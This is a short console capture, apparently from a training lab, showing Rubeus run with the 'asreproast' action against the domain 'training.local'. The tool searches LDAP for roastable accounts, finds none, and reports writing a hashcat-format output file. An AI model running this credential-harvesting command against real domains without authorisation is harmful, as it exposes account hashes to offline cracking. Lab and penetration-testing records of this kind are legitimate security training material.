 C:\Users\AStar\Downloads\hfs2.3b>.\Rubeus.exe asreproast /format:hashcat /outfile:hash
Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain : training.local
[*] Searching path 'LDAP://DC01.training.local/DC=training,DC=local' for AS-REP roastable users
[X] No users found to AS-REP roast!
[*] Roasted hashes written to : C:\Users\AStar\Downloads\hfs2.3b\hash
C:\Users\AStar\Downloads\hfs2.3b>